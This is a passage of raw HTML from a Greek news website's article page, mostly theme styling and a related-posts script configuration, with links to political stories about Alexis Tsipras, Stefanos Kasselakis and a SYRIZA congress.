                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1%cf%82-%cf%80%ce%b1%cf%81%ce%ba%ce%ac%cf%81%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%cf%8c%ce%bb%ce%b3%ce%b1-%ce%b3%ce%b5%cf%81%ce%bf%ce%b2%ce%b1%cf%83/"  rel="bookmark" title="Ο Τσίπρας «παρκάρει» την Όλγα Γεροβασίλη – Φόβος για κακούς συνειρμούς">Ο Τσίπρας «παρκάρει» την Όλγα Γεροβασίλη – Φόβος για κακούς συνειρμούς</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://periodista.gr/%ce%ad%ce%bd%cf%84%ce%bf%ce%bd%ce%b5%cf%82-%ce%b1%ce%bd%cf%84%ce%b9%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-%cf%80%ce%bf/"  rel="bookmark" title="Έντονες αντιδράσεις για το πρόσωπο που επέλεξε ο Τσίπρας – Νέα διάσταση στη σύγκρουση με τον Στέφανο Κασσελάκη">Έντονες αντιδράσεις για το πρόσωπο που επέλεξε ο Τσίπρας – Νέα διάσταση στη σύγκρουση με τον Στέφανο Κασσελάκη</a></p>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_97  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_97{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_97,.tdi_97 .tdc-inner-columns{display:block}.tdi_97 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_97{width:100%!important}}</style><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99 .vc_column-inner>.wpb_wrapper,.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_99{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_100 tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-top:15px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_100,.tdi_100 p{font-family:Open Sans!important;font-size:18px!important;line-height:1.7!important;font-weight:500!important}.tdi_100 h3{font-size:19px!important;line-height:1.8!important;font-weight:500!important}.tdi_100 h4{font-family:Open Sans!important}.tdi_100 h5{font-family:Open Sans!important}.tdi_100 h1,.tdi_100 h2,.tdi_100 h3,.tdi_100 h4,.tdi_100 h5,.tdi_100 h6{color:#0a0a0a}.tdi_100 a{color:#0a0a0a}.tdi_100 a:hover{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_100,.tdi_100 p{line-height:1.9!important}}@media (max-width:767px){.tdi_100,.tdi_100 p{font-size:16px!important}}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a style="text-align: center; display: block; margin-top: 0px; padding-bottom: 0px; background-color: #f7f7f7; ; padding: 1px; color: #333333;" href="https://periodista.gr/newsroom/?utm_source=self&utm_medium=below-article"><span style="color: #333333;">Δείτε όλες τις <strong><br />τελευταίες ειδήσεις σήμερα</strong></span></a></p>
</div></div></div></div></div></div><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_102,.tdi_102 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_102 .tdc-inner-columns{width:100%}}.tdi_102{margin-bottom:20px!important}.tdi_102 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:700px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:5px!important;margin-right:15px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_105{width:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}@media (max-width:767px){.tdi_105{width:100px}}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://periodista.gr/wp-content/uploads/2023/01/Google_News_icon-150x150.png"  title="Google_News_icon" alt="google news svg icon" width="150" height="150"></div></div><div class="td_block_wrap td_block_text_with_title tdi_106 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="clear: both;"><span style="font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;">Ακουλούθησε το </span><a style="font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEWEJsY21sdlpHbHpkR0V1WjNJb0FBUAE?hl=el&gl=GR&ceid=GR%3Ael"><strong>Periodista.gr στο Google News</strong></a><span style="font-family: Verdana, BlinkMacSystemFont, -apple-system, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;"> για να μαθαίνεις όσα δεν τολμούν ή δεν θέλουν να γράψουν οι άλλοι.</span></p>
</div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_107 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-bottom:30px!important}}@media (max-width:767px){.tdi_107{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_107 .td-module-container{display:flex;flex-direction:column}.tdi_107 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_107 .td-image-container{display:block;order:0}.ie10 .tdi_107 .next-prev-title,.ie11 .tdi_107 .next-prev-title{flex:auto}.tdi_107 .tdb-next-post{padding:20px;text-align:left}.tdi_107 .next-prev-title{display:flex;align-self:flex-start}.tdi_107 .tdb-next-post-bg{background-color:#f7f7f7}.tdi_107 .tdb-next-post a{color:#000000;font-family:Open Sans!important;font-size:16px!important;line-height:1.7!important;font-weight:700!important}.tdi_107 .tdb-next-post:hover a{color:#ec3535}.tdi_107 .tdb-next-post span{color:#000000;font-family:Open Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .tdb-next-post{padding:10px}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .tdb-next-post a{font-size:14px!important}.tdi_107 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_107 .tdb-next-post{padding:10px}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .tdb-next-post a{font-size:13px!important}.tdi_107 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://periodista.gr/%cf%83%ce%bf%ce%ba%ce%ac%cf%81%ce%b5%ce%b9-%cf%84%ce%bf-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%cf%84%ce%bf%cf%85-%ce%bc%ce%ac%ce%ba%ce%b7-%cf%84%cf%81%ce%b9%ce%b1%ce%bd%cf%84%ce%b1%cf%86%cf%85%ce%bb/">Σοκάρει το βίντεο του Μάκη Τριανταφυλλόπουλου με τον Στέφανο Κασσελάκη (vid)</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%cf%8d%ce%bb%ce%bf%cf%85-%cf%80%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%b7%ce%bd-%ce%bf%ce%bb/">Το μήνυμα του Παύλου Πολάκη μετά την ολοκλήρωση του συνεδρίου του ΣΥΡΙΖΑ (pic)</a></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_109 "><div class="td-fix-index"><div id="taboola_article"></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:25px!important;padding-bottom:12px!important;border-color:#ec3535!important;width:100%!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:16px!important;padding-bottom:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_110{padding-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:#000000;font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:24px!important}}@media (max-width:767px){.tdi_110 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Περισσότερα</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:30px!important}</style>
<style>.tdi_111 .td-image-wrap{padding-bottom:70%}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:1}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 0 0 16px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_111 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_111 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_111 .td_module_wrap{float:right}.tdi_111 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_111 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;border-radius:undefinedpx;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:inline}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:inline-block}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_111 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:left}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_111 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_111 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_111 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_111 .entry-title{margin:0px;font-family:Open Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:600!important}.tdi_111 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_111 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:Open Sans!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:Open Sans!important}.tdi_111 .td-load-more-wrap a{font-family:Open Sans!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-wrap{padding-bottom:90%}.tdi_111 .td-module-meta-info{padding:0 0 0 12px}.tdi_111 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_111 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_111 .entry-title{font-size:12px!important;line-height:1.3!important}.tdi_111 .td-post-category{font-size:10px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td-module-container{flex-direction:column}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-module-meta-info{padding:12px 0 0}.tdi_111 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_111 .td-module-container:before{bottom:-10px}.tdi_111 .td-post-category{border-radius:2px;font-size:11px!important}.tdi_111 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_111 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-module-meta-info{max-width:100%}.tdi_111 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_111 .td_module_wrap{float:right}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-10px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"load_more","td_ajax_preloading":"","sort":"","category_id":"_related_cat","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI2MCJ9","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjEwIiwicGhvbmUiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiJ1bmRlZmluZWQiLCJwb3J0cmFpdCI6IjIifQ==","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAwIn0=","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","f_header_font_family":"438","f_ajax_font_family":"438","f_more_font_family":"438","limit":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-79946","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 